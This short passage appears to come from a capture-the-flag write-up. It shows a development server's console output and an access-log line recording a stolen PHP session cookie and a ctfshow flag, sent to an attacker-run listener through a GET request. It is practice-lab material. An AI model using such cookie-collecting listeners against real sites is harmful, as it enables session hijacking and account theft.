 * Debug mode: off
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://10.0.8.17:81/ (Press CTRL+C to quit)
PHPSESSID=cefrghmv4c0pdle7bf6vq3l92h; flag=ctfshow{bf581018-9b85-4b03-990b-c430d95e0d32}
124.223.158.81 - - [09/Sep/2022 16:07:39] "GET /?cookie=PHPSESSID=cefrghmv4c0pdle7bf6vq3l92h;%20flag=ctfshow%7Bbf581018-9b
85-4b03-990b-c430d95e0d32%7D HTTP/1.1" 200 -